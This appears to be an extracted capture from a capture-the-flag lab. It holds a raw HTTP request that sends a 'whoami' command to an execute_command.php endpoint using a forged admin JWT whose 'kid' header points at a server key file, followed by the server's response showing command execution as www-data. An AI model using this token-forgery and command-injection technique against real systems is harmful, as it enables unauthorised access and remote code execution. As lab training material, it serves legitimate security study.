 POST /execute_command.php HTTP/1.1
Host: 10.10.245.71:1337
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/json
Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWRlMS5rZXkifQ.
eyJpc3MiOiJodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzM
4MDA1NDM4LCJleHAiOjE3MzgwMDkwMzgsImRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaG
FtbWVyLnRobSIsInJvbGUiOiJhZG1pbiJ9fQ.Uqshl3OLoiv_Dub0tw3iFA9wRFW4wrq2OqZR-MLcPzQ
Content-Length: 20
Origin: http://10.10.245.71:1337
Connection: keep-alive
Referer: http://10.10.245.71:1337/dashboard.php
Cookie: PHPSESSID=vu00tuqopqqjuo1nesv0n6deps; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L215a2V5LmtleSJ9.eyJpc3MiOi
JodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzM4MDA1NDM4L
CJleHAiOjE3MzgwMDkwMzgsImRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaGFtbWVyLnRo
bSIsInJvbGUiOiJ1c2VyIn19.lXYfK3lrPRR2CDXEpZ9QpPwZXdx-IUwzlOPWfINJk0k;
persistentSession=no
Priority: u=0
{
"command":"whoami"
}
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Jan 2025 19:37:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 23
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: application/json
11
12 {
"output":"www-data\n"
}